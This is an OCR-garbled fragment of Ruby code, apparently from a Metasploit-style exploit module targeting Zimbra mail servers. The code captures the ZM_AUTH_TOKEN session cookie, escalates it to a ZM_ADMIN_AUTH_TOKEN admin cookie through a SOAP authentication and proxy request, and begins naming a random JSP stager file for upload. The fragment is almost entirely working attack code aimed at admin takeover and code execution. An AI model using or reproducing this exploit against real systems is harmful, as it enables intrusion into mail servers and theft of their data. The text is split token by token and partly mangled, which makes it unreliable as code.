
([^;]+;)/
    auth_cookie 
=
 $
1
print_good
(
"User cookie retrieved: 
ZM_AUTH_TOKEN=
#{
auth_cookie
}
"
)
    data 
=
soap_auth
(
username
,
password
)
    res 
=
proxy_req
(
data
,
 auth_cookie
)
fail_with
(
Failure
:
:
NoAccess
,
'Failed to authenticate'
)
unless
res
.
get_cookies 
=
~
/(ZM_ADMIN_AUTH_TOKEN=[^;]+;)/
    admin_cookie 
=
 $
1
print_good
(
"Admin cookie retrieved: 
#{
admin_cookie
}
"
)
    stager_name 
=
"
#
{
rand_text_alpha
(
8.
.16
)
}
.jsp"